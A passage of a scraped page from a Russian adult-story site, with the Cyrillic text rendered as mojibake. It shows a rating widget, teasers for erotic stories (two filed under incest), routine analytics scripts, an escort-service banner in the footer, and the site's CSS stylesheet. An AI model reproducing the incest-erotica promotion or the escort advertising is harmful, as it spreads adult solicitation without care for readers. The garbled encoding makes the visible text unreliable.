			<img class="q_img" src="/img/sum.gif" width="60" height="17" alt="âîïðîñ-êàïò÷à" title="ïðîñòîé âîïðîñ"/>
            <input name="pr" type="text" size="2" maxlength="5"  required />
			<input name="id" type="hidden" value="9867">
        </li>
        <li>
        	<button class="submit" name="sub_com" type="submit">Îòïðàâèòü æàëîáó</button>
        </li>
    </ul>
</form> </div>
</div>
	</div>
	
	<!--Áëîê Îöåíêè-->
<div id='mark_blog'>
<script src="/js/jquery.rating-2.0.min.js?5"></script>
<script>
$(function(){
	$('#rating').rating({
		fx: 'full',
        image: 'images/stars.png',
        loader: 'images/ajax-loader.gif',
        minimal: 1,
		url: 'vote.php'
	});
});
$("body").on("click","#chmark",function () {
	location.reload();
});
</script>
	<div class="border-navig">
				<h2 style='margin-bottom:20px;'>Îöåíèòå ýòîò ðàññêàç: <span title='Îöåíî÷íûé âåñ' style='font-size:30px;' class='fright'><img  src='/img/power.png' width='23' height='23'> <span id='storyweight'>25</span></span></h2>
				<div id="rating">
	                <input type="hidden" name="val" value="8.33"/>
	                <input type="hidden" name="votes" value="3"/>
	                <input type="hidden" name="vote-id" value="9867"/>
					<input type="hidden" name="datatype" value="1"/>
					<input type="hidden" name="logined" value=""/>
					<input type="hidden" name="login" value=""/>
					<input type="hidden" name="post_author" value="Áåç àâòîðà">
					<input type="hidden" name="loadfrom" value="stulchik"/>
					<input type="hidden" name="ban" value="0"/>
	            </div>

<style>
.leaguetitle{
postion:absolute;
color:green;
font-style:italic;
font-weight:bold;
} 
.progressbarfull {
background:#EFF5F9; 
width:320px;
height:15px;
border-radius:30px;
box-shadow:inset -5px -5px 5px 0 rgba(0,0,0,.5),inset 5px 5px 5px 0 rgba(255,255,255,0.5);
}
.progressbar {
width:0%;
height:15px;
font-size:14px;
color:white;
background: linear-gradient(to right,#D5EBF2,#D5EBF2,#D5EBF2,#D5EBF2,#D5EBF2,#D5EBF2,#D5EBF2);box-shadow:inset -5px -5px 5px 0 rgba(0,0,0,.5),inset 5px 5px 5px 0 rgba(255,255,255,0.5);
border-radius:30px;
text-align:center;
font-style:italic;
animation:loading 3s ease-in-out forwards;
}
@keyframes loading {
  to {
    width:25%;
  }
</style> 
<div style='width:50%'>
<span class='leaguetitle'></span>
<div class='progressbarfull tooltip_box' title=' (25 èç 100)'>
<div class='progressbar'>25</div>
</div>
</div>
</div>
	
Ïîñëåäíèå îöåíêè: <span id='markstring'><a class='blue fade' href='/author.php?author=Storyteller VladÚ'>Storyteller VladÚ</a> <span class='green'>10</span> <a class='blue fade' href='/author.php?author=StVol71'>StVol71</a> <span class='green'>10</span> <a class='blue fade' href='/author.php?author='></a> <span class='orange'></span> </span> 
			<div class="border-wrap"><a href='author.php?author=%C1%E5%E7+%E0%E2%F2%EE%F0%E0'>&lt;&lt;&lt; Äðóãèå ðàññêàçû àâòîðà Áåç àâòîðà</a></div>
		    </div></div><div id="new_mark_bor">		
	  		<!--Áëîê êîììåíòàðèåâ--> 
<script src="js/comments.js?104"></script>

<h3 id='comment' class='post_comment'>Îñòàâüòå ñâîé êîììåíòàðèé</h3><div id='commentPlace'></div><div class='post_comment orange'><a href='/registration.php'>Çàðåãèñòðèðóéòåñü</a> è îñòàâüòå êîììåíòàðèé</div> 
<h2>Ïîñëåäíèå ðàññêàçû àâòîðà <a href='author.php?author=%C1%E5%E7+%E0%E2%F2%EE%F0%E0'>Áåç àâòîðà</a></h2><div > <div class='border-blog gradient hyphenate'>
	<p class='post_name'><img class='mini' width='100' height='100' src='/img/cat/3b1.png' alt='èêîíêà ýðîòè÷åñêîãî ðàññêàçà'>
	<a class='post_title' href='post_60870'>Êðèñ è Äæóëè. ×àñòü 2</a> <img class='lit_img' src='/img/cat/st.png' alt='áóêâà ýðîòè÷åñêîãî ðàññêàçà'></p><p class='post_add'><span class='icon-folder-open' title='Êàòåãîðèè'></span> <a href='view_cat.php?cat=30'>Èíöåñò</a></p>
	<p class='post_add'>
	<span class='icon-calendar' title='Äàòà'></span> <a class ='post_add' href='date.php?date=2018-08-02'>2 àâãóñòà 2018</a></p>
	<p class='post_add'>
	<span class='icon-tux' title='Àâòîð'></span> <a class ='post_add' href='author.php?author=%C1%E5%E7+%E0%E2%F2%EE%F0%E0'>Áåç àâòîðà</a></p>
	<div class = 'maintext'> <a  href='post_60870'>"Î, ìîé Áîã, ÿ íå ìîãó ïîâåðèòü â òî, ÷òî ÿ ýòî òîëüêî ÷òî ñêàçàëà "! 
Îíè ïðîäîëæàëè ñìåÿòüñÿ â òå÷åíèå íåñêîëüêèõ ñåêóíä, íî çàòåì âäðóã ïî÷óâñòâîâàëè ñåáÿ íåëîâêî. Â êîìíàòå âîöàðèëàñü òèøèíà, è ñíîâà Äæóëè íàðóøèë ìîë÷àíèå. 
"Êàê òû äóìàåøü, ýòî áûëî áû íåïðàâèëüíî, åñëè áû ìû ñ òîáîé ñäåëàëè... </a> </div>
	<br> <a class='butn-green' href='post_60870'><span class='icon-redo2'></span> ×èòàòü äàëåå...</a> 
<p class='post_view'><span class='count_view'><span class='icon-eye black' title='Ïðîñìîòðû'></span> 7254</span>&nbsp;<span class='count_view hide_mobile'><span style = 'font-size:13px;' class='icon-pacman izumrud' title='Êîëè÷åñòâî ñèìâîëîâ'></span> 10197</span> <span class='count_view'><span class='icon-stats-bars2' title='Îöåíî÷íûé âåñ'></span> 222</span><span class='rate_view'>  <span class='icon-stats-bars green' title='Ðåéòèíã'></span> 9.23</span> <span class='black hide_mobile'>[24]</span> <img style='margin-bottom:-2px;' src='img/9.png' alt='îöåíêà' title='Ðåéòèíã 9.23'>&nbsp;&nbsp; </p>
	
	</div><div class='bx1_0'></div></div><div > <div class='border-blog gradient hyphenate'>
	<p class='post_name'><img class='mini' width='100' height='100' src='/img/cat/3b1.png' alt='èêîíêà ýðîòè÷åñêîãî ðàññêàçà'>
	<a class='post_title' href='post_60867'>Êðèñ è Äæóëè. ×àñòü 1</a> <img class='lit_img' src='/img/cat/st.png' alt='áóêâà ýðîòè÷åñêîãî ðàññêàçà'></p><p class='post_add'><span class='icon-folder-open' title='Êàòåãîðèè'></span> <a href='view_cat.php?cat=30'>Èíöåñò</a></p>
	<p class='post_add'>
	<span class='icon-calendar' title='Äàòà'></span> <a class ='post_add' href='date.php?date=2018-08-02'>2 àâãóñòà 2018</a></p>
	<p class='post_add'>
	<span class='icon-tux' title='Àâòîð'></span> <a class ='post_add' href='author.php?author=%C1%E5%E7+%E0%E2%F2%EE%F0%E0'>Áåç àâòîðà</a></p>
	<div class = 'maintext'> <a  href='post_60867'>Äæóëè ïî÷òè íå ïîâåðèëà ñâîèì ãëàçàì, êîãäà îòêðûëà äâåðü è óâèäåëà ñâîåãî áðàòà Êðèñà. Îíà ãðîìêî çàêðè÷àëà, è áðîñèëàñü âïåðåä, ÷óòü íå ñáèâ åãî ñ íîã. Äæóëè êðåïêî îõâàòèëà òàëèþ áðàòà ñâîèìè íîãàìè è îáíÿëà åãî òàê ñèëüíî, ÷òî îí ïî÷òè íå ìîã äûøàòü. "Áîæå ìîé! ×òî òû çäåñü äåëàåøü?" 
Äæóëè... </a> </div>
	<br> <a class='butn-green' href='post_60867'><span class='icon-redo2'></span> ×èòàòü äàëåå...</a> 
<p class='post_view'><span class='count_view'><span class='icon-eye black' title='Ïðîñìîòðû'></span> 8739</span>&nbsp;<span class='count_view hide_mobile'><span style = 'font-size:13px;' class='icon-pacman izumrud' title='Êîëè÷åñòâî ñèìâîëîâ'></span> 9863</span> <span class='count_view'><span class='icon-stats-bars2' title='Îöåíî÷íûé âåñ'></span> 177</span><span class='rate_view'>  <span class='icon-stats-bars green' title='Ðåéòèíã'></span> 9.31</span> <span class='black hide_mobile'>[19]</span> <img style='margin-bottom:-2px;' src='img/9.png' alt='îöåíêà' title='Ðåéòèíã 9.31'>&nbsp;&nbsp; </p>
	
	</div><div class='bx1_0'></div></div><div > <div class='border-blog gradient hyphenate'>
	<p class='post_name'><img class='mini' width='100' height='100' src='/img/cat/3a2.png' alt='èêîíêà ýðîòè÷åñêîãî ðàññêàçà'>
	<a class='post_title' href='post_57912'>Èãðà Ìàòóñà: Ëåáåäü. ×àñòü 2</a> <img class='lit_img' src='/img/cat/st.png' alt='áóêâà ýðîòè÷åñêîãî ðàññêàçà'></p><p class='post_add'><span class='icon-folder-open' title='Êàòåãîðèè'></span> <a href='view_cat.php?cat=7'>Ñòóäåíòû</a>  <a href='view_cat.php?cat=19'>Ýêñêëþçèâ</a></p>
	<p class='post_add'>
	<span class='icon-calendar' title='Äàòà'></span> <a class ='post_add' href='date.php?date=2017-11-26'>26 íîÿáðÿ 2017</a></p>
	<p class='post_add'>
	<span class='icon-tux' title='Àâòîð'></span> <a class ='post_add' href='author.php?author=%C1%E5%E7+%E0%E2%F2%EE%F0%E0'>Áåç àâòîðà</a></p>
	<div class = 'maintext'> <a  href='post_57912'>Íà ýòîò ðàç ðàññêàç Þëè, î÷åâèäíî, áûë ïðÿìûì è ÷åñòíûì. Îíà ñìîòðåëà â ïîë è ñòàðàòåëüíî âñïîìèíàëà ïðîøëîå. Ïåðâûé ðàç ýòî ïðîèçîøëî èç ëþáîïûòñòâà â ñòàðøèõ êëàññàõ ñ ðîâåñíèêîì ó íåãî äîìà, äíåì, êîãäà íå áûëî íèêîãî â êâàðòèðå. Åé î÷åíü íå ïîíðàâèëîñü, è îíà çàðåêëàñü áîëüøå ýòèì íèêîãäà íå... </a> </div>
	<br> <a class='butn-green' href='post_57912'><span class='icon-redo2'></span> ×èòàòü äàëåå...</a> 
<p class='post_view'><span class='count_view'><span class='icon-eye black' title='Ïðîñìîòðû'></span> 6529</span>&nbsp;<span class='count_view hide_mobile'><span style = 'font-size:13px;' class='icon-pacman izumrud' title='Êîëè÷åñòâî ñèìâîëîâ'></span> 9659</span> <span class='count_view'><span class='icon-stats-bars2' title='Îöåíî÷íûé âåñ'></span> 76</span><span class='rate_view'>  <span class='icon-stats-bars green' title='Ðåéòèíã'></span> 9.5</span> <span class='black hide_mobile'>[8]</span> <img style='margin-bottom:-2px;' src='img/9.png' alt='îöåíêà' title='Ðåéòèíã 9.5'>&nbsp;&nbsp; <a href='/post_57912#comment' title='Êîììåíòàðèè'><span class='comm_view'><span class='icon-bubbles2 light-brown'></span> 1</span></a></p>
	
	</div><div class='bx1_0'></div></div></td>
<td class="right">  
<div class="nav_title3">Ïîëåçíîå</div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='blue post_title' href='/lastcomment.php'>Âñå êîììåíòàðèè</a> <span class='count_view green' title='Êîììåíòàðèåâ ê ðàññêàçàì ñåãîäíÿ: 193'> <sup>+193</sup></span></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='green post_title' href='/topauthor.php'>ÒÎÏ-100 àâòîðîâ</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='post_title red' href='/searchuser.php'>Ïîëüçîâàòåëè</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='light-brown post_title' href='/chat.php'>×ÀÒ</a><span class='count_view green' title='Ñîîáùåíèé â ×ÀÒå ñåãîäíÿ: 8'> <sup>+8</sup></span></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='black post_title' href='/forum.php'>Ôîðóì</a><span class='count_view' title='Íîâûõ êîììåíòàðèåâ ñåãîäíÿ: 49'> <sup>+49</sup></span></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/news.php'>Íîâîñòè</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/search.php'>Ïîèñê ïî ñàéòó</a></div> 
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/faq.php'>Ïîìîùü (<span class='post_title orange'>FAQ</span>)</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/contactus.php'>Ñâÿçàòüñÿ ñ íàìè</a></div>
<script type="application/javascript" src="https://lunse.inppcdn.com/ipp.js?id=actY0EDCckiFmuI4RNjvcg" async></script></td></tr></table>
<table class="footer">
  <tr>
    <td class="footertd1">
		</td>
	<td class="footertd2">
	<div>© 1997 - 2026 bestweapon.in</div>
	<div> </div>
	</td> 
	<td class="footertd3">
	<img class="hide_mobile" src="/img/18plus.png" title="Òîëüêî äëÿ ëèö ñòàðøå 18 ëåò" alt="18+">
	
	
<a href="https://nsk.sibirki.gold" target="_blank"> <img style="margin-right: 2px;" src="/images/banner-weapon.png" alt="Èíäèâèäóàëêè"> </a> <!--noindex--><div class="hidden">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntEBF0" width="88" height="31" style="border:0" 
title="LiveInternet: ïîêàçàíî ÷èñëî ïðîñìîòðîâ è ïîñåòèòåëåé çà 24 ÷àñà"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntEBF0").src=
"https://counter.yadro.ru/hit?t52.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(93264102, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/93264102" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C1YXQENMMS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C1YXQENMMS');
</script>
</div><!--/noindex-->
</td></tr></table>
<script src="/js/scrollscript.js?2"></script>
<div id="back-top"><a href="#top" title='Íàâåðõ'><span class="icon-home"></span></a></div><!--Êíîïêà Íàâåðõ--></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bestweapon.in/css/style.css?453
body_size: 9627
content:
::-webkit-scrollbar { 
    width: 10px;
}
::-webkit-scrollbar-track  {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3); 
    -webkit-border-radius: 10px;
    border-radius: 10px;
}
::-webkit-scrollbar-thumb  {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background: #DEE1E6; 
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5); 
}
::-webkit-scrollbar-thumb:window-inactive {
    background: #62B1D0; 
}

@font-face {
  font-family: 'icomoon';
  src: url('fonts/icomoon.woff?eqf1rd') format('woff');
  font-weight: normal;
  font-style: normal;
}
[class^="icon-"], [class*=" icon-"] {
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-home:before {
  content: "\e900";
}
.icon-home2:before {
  content: "\e901";
}
.icon-home3:before {
  content: "\e902";
}
.icon-office:before {
  content: "\e903";
}
.icon-newspaper:before {
  content: "\e904";
}
.icon-pencil:before {
  content: "\e905";
}
.icon-envelope:before {
  content: "\e906";
}
.icon-cart:before {
  content: "\e907";
}
.icon-pencil1:before {
  content: "\e909";
}
.icon-star:before {
  content: "\e90a";
}
.icon-info1:before {
  content: "\e90b";
}
.icon-heart1:before {
  content: "\e90d";
}
.icon-gift:before {
  content: "\e90e";
}
.icon-alarm:before {
  content: "\e90f";
}
.icon-coffee:before {
  content: "\e910";
}
.icon-floppy:before {
  content: "\e911";
}
.icon-trophy1:before {
  content: "\e912";
}
.icon-add-solid:before {
  content: "\e913";
}
.icon-save-disk:before {
  content: "\e914";
}
.icon-tag:before {
  content: "\e915";
}
.icon-pacman:before {
  content: "\e916";
}
.icon-thumbs-down:before {
  content: "\e917";
}
.icon-thumbs-up:before {
  content: "\e918";
}
.icon-travel:before {
  content: "\e919";
}
.icon-trophy2:before {
  content: "\e91a";
}
.icon-folder-open:before {
  content: "\e930";
}
.icon-price-tags:before {
  content: "\e936";
}
.icon-coin-dollar:before {
  content: "\e93b";
}
.icon-address-book:before {
  content: "\e944";
}
.icon-envelop:before {
  content: "\e945";
}
.icon-bell:before {
  content: "\e951";
}
.icon-calendar:before {
  content: "\e953";
}
.icon-floppy-disk:before {
  content: "\e962";
}
.icon-database:before {
  content: "\e964";
}
.icon-undo:before {
  content: "\e965";
}
.icon-undo2:before {
  content: "\e967";
}
.icon-redo2:before {
  content: "\e968";
}
.icon-reply:before {
  content: "\e96a";
}
.icon-bubble:before {
  content: "\e96b";
}
.icon-bubbles2:before {
  content: "\e96d";
}
.icon-search:before {
  content: "\e986";
}
.icon-cog:before {
  content: "\e994";
}
.icon-stats-bars:before {
  content: "\e99c";
}
.icon-trophy:before {
  content: "\e99e";
}
.icon-fire:before {
  content: "\e9a9";
}
.icon-bin:before {
  content: "\e9ac";
}
.icon-briefcase:before {
  content: "\e9ae";
}
.icon-shield:before {
  content: "\e9b4";
}
.icon-clipboard:before {
  content: "\e9b8";
}
.icon-menu:before {
  content: "\e9bd";
}
.icon-eye-plus:before {
  content: "\e9cf";
}
.icon-star-empty:before {
  content: "\e9d7";
}
.icon-heart:before {
  content: "\e9da";
}
.icon-heart-broken:before {
  content: "\e9db";
}
.icon-warning:before {
  content: "\ea07";
}
.icon-info:before {
  content: "\ea0c";
}
.icon-enter:before {
  content: "\ea13";
}
.icon-loop2:before {
  content: "\ea2e";
}
.icon-star-full:before {
  content: "\1f31f";
}
.icon-tux:before {
  content: "\1f575";
}
.icon-eye:before {
  content: "\1f576";
}
.icon-bullhorn:before {
  content: "\1f5e9";
}
.icon-github:before {
  content: "\1f6e7";
}
.icon-images:before {
  content: "\e91b";
}
.icon-book:before {
  content: "\e91f";
}
.icon-pushpin:before {
  content: "\e946";
}
.icon-alarm1:before {
  content: "\e950";
}
.icon-display:before {
  content: "\e956";
}
.icon-mobile:before {
  content: "\e958";
}
.icon-user-tie:before {
  content: "\e976";
}
.icon-key2:before {
  content: "\e98e";
}
.icon-pie-chart:before {
  content: "\e99a";
}
.icon-stats-dots:before {
  content: "\e99b";
}
.icon-stats-bars2:before {
  content: "\e99d";
}
.icon-leaf:before {
  content: "\e9a4";
}
.icon-download2:before {
  content: "\e9c5";
}
.icon-star-half:before {
  content: "\e9d8";
}
.icon-question:before {
  content: "\ea09";
}
.icon-plus:before {
  content: "\ea0a";
}
.icon-minus:before {
  content: "\ea0b";
}
.icon-cancel-circle:before {
  content: "\ea0d";
}
.icon-checkmark:before {
  content: "\ea10";
}
.icon-arrow-right:before {
  content: "\ea34";
}
.icon-arrow-down:before {
  content: "\ea36";
}
.icon-sort-amount-desc:before {
  content: "\ea4d";
}
.icon-shift:before {
  content: "\ea4f";
}
body {
	background-color:#ffffff;
	font-family:Arial, Geneva, sans-serif;
	font-size:16px; 
	color:#424242;
	padding:0px;
	margin:0px;
	width:100%;
}
img{max-width:100%;height:auto;}

.hyphenate {
word-wrap: break-word;
overflow-wrap: break-word;

-webkit-hyphens: auto;
-ms-hyphens: auto;
-moz-hyphens: auto;
hyphens: auto;
  word-break: break-word;
}
.stats_logo {
	font-size:0.875em;
	line-height:1.5;
}
h1, h2, h3, h4, h5 {color:#4F4F4F;padding:0px;text-align:left;font:bold 17px georgia,sans-serif;text-shadow:#779 2px 3px 7px;}
.base_border{margin-left:auto;margin-right:auto;width:100%;box-sizing:border-box;}
/* закругленные элементы шапки */
.header_txt {width:100%;font-size:1em;border-top-left-radius:9px;border-top-right-radius:9px;
	margin:0px;
	height:12px;line-height:1.5;padding-left:7px;font-weight:500;border-spacing:0;
	color:#405c7f;text-shadow:1px 1px 0 hsla(0,0%,100%,.9);
	background: #DEDEDE; /* Для старых браузров */
	background: linear-gradient(to top, #FFFFFF, #F2F2F2);
}
.main_border {
	width:100%;
    background-color: #ffffff;
	padding:0;
	margin-top:-6px;
	border-spacing:0;
	box-sizing:border-box;
}
.middle_border {
	border-spacing:0;
	vertical-align:top;
	box-sizing:border-box;
	padding-right:4px;
}
.nav_panel {
	padding:0;
	border-spacing:0;
	width:100%;
	box-sizing:border-box;
}
.top300, .topauthor, .lastcomment, .chaticon {
	float:right;
	margin-left:5px;
}
.login_avatar {
	float:left;margin-bottom:0px; border-radius: 80px; 
    box-shadow: 0 0 2px pink;
}
.login_avatar:hover{
	box-shadow: 0 0 16px blue;
}
.recover_img:hover {
	opacity:0.6;
}
.bell, #new_mess_icon, #bookmark_icon {
	font-size:23px;
	margin-left: 4px;
	position:relative;
}
#bookmark_icon a {
	color:green;
}
.bookmarkdel {
	color:#C64439;
	cursor:pointer;
	font-size:11px;
	position:absolute;
	left:17px;
	bottom:22px;
}
.bell:hover {
	color: #838381;
}
.notifcount, .mescount
{
	cursor:pointer;
	font-style:italic;
	font-family: Courier New,Times New Roman, Times, serif;
	font-size:16px;
	color:blue;
	position:absolute;
	left:17px;
	bottom:12px;
	font-weight:bold;
}
.notifcount:hover {
}
.hiding_notification {
background-color: rgba(0, 0, 0, 0.7);
position: fixed;
z-index: 99999;
font-family:times;
bottom: 5px;
width: 200px;
padding: 20px;
color:#fff;
font-size:18px;
line-height:13px;
-webkit-box-shadow: 0px 0px 10px #999;
-moz-box-shadow: 0px 0px 10px #999;
box-shadow: 0px 0px 10px #999;
-webkit-border-radius: 15px;
-moz-border-radius: 15px;
border-radius: 15px;
}
.fadeOut {
	 opacity: 0;
}
.fadeIn{
    animation-name: fadeIn;
    -webkit-animation-name: fadeIn; 
     animation-duration: 4s; 
    -webkit-animation-duration: 4s;
     animation-timing-function: ease-in-out;
    -webkit-animation-timing-function: ease-in-out;     
     visibility: visible !important;
}
@keyframes fadeIn {
    0% {transform: scale(0.6);opacity: 0.5;}
    30% {transform: scale(1); opacity: 0.8; color:lime;}       
    55% {transform: scale(1);opacity:  0,9; color:lime;}       
    60% {transform: scale(1);opacity:  1; color:lime;}       
    85% {transform: scale(1);opacity: 0.9; color:lime;}       
    100% {transform: scale(1);opacity: 0.1; color:lime;}       
}
@-webkit-keyframes fadeIn {
    0% {-webkit-transform: scale(0.7);opacity: 0.5;}
    80% {-webkit-transform: scale(1);color:lime;}       
    100% {-webkit-transform: scale(1);opacity: 1;color:lime;}       
}
#gradient, .gradient, .gradient2 {
	background-image: radial-gradient(ellipse farthest-corner at right bottom, #E3F5FC 0%, #E3F5FC 15%, #FFFFFF 30%);
}
#gradient:hover, .gradient:hover {
	background-image: radial-gradient(ellipse farthest-corner at right bottom, pink 0%, #FFFFFF 30%);
}
p {font-family:Arial, Geneva, sans-serif; font-size:16px; color:#424242; margin:15px;}

.left {margin:0;padding:0;background-color:#ffffff; border-right:0px dotted #B3B3B3; width:17%; vertical-align:top;box-sizing:border-box;min-width:190px;
}
.right {margin:0;padding:0;background-color:#ffffff; border-left:0px dotted #B3B3B3; width:17%; min-width:170px;vertical-align:top;box-sizing:border-box;}
.center {vertical-align:top;text-align:center;}
.logo {
	margin-right:4px; 
	float:left;
}
.censor{
	margin-bottom:15px; 
	float:right;
}
.bx1_0 {
	margin-top:-11px;
	margin-bottom:5px;
	position:relative;
	left:2px;
	height:15px;
	background-image:url(/img/snowLeft.png);
	background-repeat: no-repeat;
}
.search_but {
	border-radius:30px;
	cursor:pointer;
	background:#BADEED;
	border:2px solid #1C6399;
	color:#1C6399;
}
.search_but:hover {
	border:2px solid blue;
}
.spoiler-text{
	display:none;
}
hr {
    margin: 15;
    height: 1px;
    border: 0;
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));
    background-image: -moz-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));
    background-image: -ms-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));
    background-image: linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));
}
.tooltip {
    z-index:999;
    left:-9999px;
    top:-9999px;
    background:#fff;
    border:1px solid #ccc;
	border-radius:8px;
    font-size:11px;
    color:#323232;
    padding:4px 8px;
    position:absolute;
	box-shadow: 0 0 5px rgba(0,0,0,0.2);
	max-width:450px;
}
.tooltip p {
    margin: 0px;
    padding: 0px;
}
.fright{
float:right;
margin:0;
padding-left:9px;
padding-bottom:-3px;
padding-top:-3px;
}
.fleft{float:left;}
.q_img
{
	margin-top:17px;
}
.sortby{
	text-align:right;
	padding-right:8px;
	margin:
}
.fonttable
{
	 padding:0; width:100%;
	 border-spacing:0;
}
.w17 {width:17%; padding-bottom:8px;padding-top:8px; }
.w22 {width:22%;margin-right:15px;}
.w61 {width:61%;}
.countcat{
	color:#209B3F;
	font-size:11px;
}
.countcat_linked{
	color:blue;
	font-size:11px;
}
.editrounded{
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	border-radius:6px;
	background-color:#F6F6F6;
	padding-left:5px;
	color:blue;
}
.nav_title, .nav_title2, .nav_title3, .nav_title4 {
	margin-top :5px;
	margin-left:2%;
	margin-right:5%;
	font-size:16px;
	font-weight:bold;
	text-align:center;
	border-left: 4px solid #cc0000;
	border-bottom:1px dashed #424242;
	color:#003;
	padding-bottom:6px;
	padding-top:6px;
}
.nav_img{
	position: relative;
	top: 6px;
}
.nav_text{
	font-weight:bold;
	font-size:1.125em;
}
.nav_title2 {
	border-left: 4px solid blue;
	border-bottom:1px dashed blue;
}
.nav_title3 {
	border-left: 4px solid green;
	border-bottom:1px dashed green;
}
.nav_title4 {
	border-left: 4px solid orange;
	border-bottom:1px dashed orange;
}
.footer {border-top : 6px solid #E0E0E0;
	padding-top:2px;
    border-bottom-left-radius: 9px;
    border-bottom-right-radius: 9px;
	background-color: #F6F6F6;
	width: 100%;
	padding:0;
	border-spacing:0;
}
.footertd1{width:33%;}
.footertd2, .footertd3 {width:33%;text-align:center;}
.nav_link {
	color:#666;
	font-size:18px;
	margin-top:6px;
	margin-bottom:6px;
}
.nav_link:hover {
	color:#C5D5DF;
	text-decoration:none;
}
.nav_link_checked{
	color:blue;
	font-size:18px;
	margin-top:6px;
	margin-bottom:6px;
	font-style:italic;
}
.wm, .wmlbl{
padding-left:5px;	
}
.wmbtn {
padding:0 10px;height:21px;font-size:12px!important;border:1px solid #538ec1!important;
background:#a4cef4!important;color:#fff;cursor: pointer;
}
.wmbtn:hover{
	color:black;
}
.wmlbl{
font-size:14px;	
margin-bottom:1px;
margin-top:2px;
font-family: verdana;
color:black;
}
.post {border:1px solid #cccccc; width:95%;}
.post_name {font-size:16px; font-weight:bold; margin-top:-2px;margin-bottom:7px; margin-left:0px;}
.post_adds {font-size:11px; margin-top:4px; margin-bottom:4px; color: #424242;}
.post_add {font-size:18px; margin-top:3px; margin-bottom:3px;}
.post_cat {font-style:italic;}
div.post_add {margin-left: 12px;}
#storylist {padding-left:12px;}
.post_tags  {font-size:17px; margin-top:4px; margin-bottom:8px; font-style:italic;}
.post_stats  {font-size:18px; margin-top:4px; margin-bottom:8px; font-style:italic;}
.post_title, .post_title2 {font-size:18px;
	font-style:italic;
	color:#0000cc;
	text-align:center;
	margin-bottom:3px;
	margin-top:1px;}
.post_title:hover {text-decoration:underline;  color:blue;}
.post_date  {font-size:11px; color:#424242; margin-top:7px; margin-bottom:7px;font-weight:bold;}
.post_view {font-size:11px;color:#666;margin-left:0px; padding-left:0px;}
.post_view2 {font-size:12px;color:#666;margin-left:15px; padding-left:0px;}
.post_category {margin:0px; padding-top:2px;padding-bottom:1px;font-weight:bold; font-size:15px;}
.post_category:hover a {color:navy;}
.rate_view {font-size:14px;color:green;}
.comm_view {font-size:14px;color:blue;}
.count_view {font-size:14px;color:#265F99;}
div .maintext a:hover {
	color:#424242;
	text-decoration:none;	
}
div .advert a:hover {
	text-decoration:underline;
	color:blue;
}
div .advert a {
	text-decoration:none;
	color:blue;
}
.advert {
	color:#DD782A;
	font-style:italic;
}
.advert:hover{
	color:navy;
}
.hidden, .shape, .shape3, .sharp, .sharp3, .sharp4 {
	display:none;
}
.fade {
	opacity: 1;
}
.fade:hover {
	opacity: 0.6;
}
.mini {
margin-right :10px;
margin-top :2px;
-webkit-border-radius: 6px;
float : left;
}
.lit_img {
   float : right;
   padding:7px 0 0 0;
}
.icon_img {

}
#sort_id {
	margin-left:5px;
}
.picto_list {
	color:silver;
	font-size:14px;
	padding-left:2px;
	
	
}
.dayly_new {
	font-size:8px;
	padding:1px 3px;
	color:white;
	border-radius:50px;
	background-color:#76B8D2;
}
.typebut, .typebut_active {
  	font-size:21px;
	margin-left:8px;
	color:grey;
	cursor:pointer;
}
.typebut:hover {
	color:#76B8D1;
}
.typebut_active {
	color:navy;
		font-size:18px;
	cursor:pointer;
	display:inline-block;
	padding:4px;
	border-radius:50px;
    box-shadow: 0 0 10px rgba(0,0,0,0.5);
	background:#F0F0F0
}
.clearfix:after {
   content: '';
   display: table;
